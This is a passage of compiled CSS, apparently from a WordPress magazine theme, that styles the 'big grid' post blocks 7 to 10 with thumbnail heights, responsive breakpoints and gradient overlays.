    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 124px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 30px 0 18px;
  }
  .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-3 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 8
  */
  .td_block_big_grid_8 .td-grid-columns {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-columns {
      display: inline;
      float: none;
      width: 100%;
    }
  }
  .td_block_big_grid_8 .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-meta-info-container {
      width: 100% !important;
    }
  }
  .td_block_big_grid_8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
      padding-top: 3px;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
      padding-left: 3px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 167px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 125px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
      height: 198px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 156px !important;
    }
  }
  .td_block_big_grid_8 .td-small-thumb .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
    margin: 0 20px 14px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
      margin: 0 15px 14px;
    }
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,
  .td_block_big_grid_8.td-grid-style-3 .td-meta-info-container {
    bottom: auto;
    top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,
  .td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin-top: 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-meta-info-container {
    width: 80%;
  }
  .td_block_big_grid_8.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container {
    margin-top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: rgba(244, 208, 63, 0.97);
    background: -moz-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(244, 208, 63, 0.97)), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: linear-gradient(135deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #b0b43b;
    background: -moz-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #b0b43b), color-stop(100%, rgba(145, 96, 81, 0.97)));
    background: -webkit-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -o-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -ms-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: linear-gradient(135deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b0b43b', endColorstr='#916051', GradientType=1);
  }
  .td_block_big_grid_8 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-2 {
    opacity: 0.9;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-3 {
    opacity: 0.8;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-4 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-5 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 {
    opacity: 0.8;
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
      margin: 0 15px 13px !important;
    }
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_8.td-grid-style-3 .td-video-play-ico img {
    top: auto;
    left: auto;
    margin: 0 20px 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title {
    font-size: 30px;
    line-height: 36px;
  }
  /*
    Big grid 9
  */
  .td_block_big_grid_9 .td-big-grid-post {
    width: 25%;
    float: left;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 50%;
      margin-bottom: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: bold;
  }
  .td_block_big_grid_9 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    margin-right: 2px;
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 330px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb {
    margin-right: 0;
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: auto;
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_9 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_9 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-post-category {
    background-color: #4db2ec;
  }
  .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
    margin-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta {
    margin-right: 0;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-post-category {
    padding: 2px 7px;
    background-color: #4db2ec;
  }
  /*
    Big grid 10
  */
  .td_block_big_grid_10 .td-big-grid-post {
    float: left;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      padding-right: 0;
      margin-bottom: 2px;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post:last-child {
    padding-right: 0;
  }
  .td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_10 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10 .td-module-thumb {
    height: 350px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_10 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .entry-thumb {
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_10 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post-0 {
    width: 50%;
  }
  .td_block_big_grid_10 .td-big-grid-post-1,
  .td_block_big_grid_10 .td-big-grid-post-2 {
    width: 25%;
  }
  .td_block_big_grid_10 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_10 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
      position: absolute;
      top: auto;
      bottom: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
      position: static;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
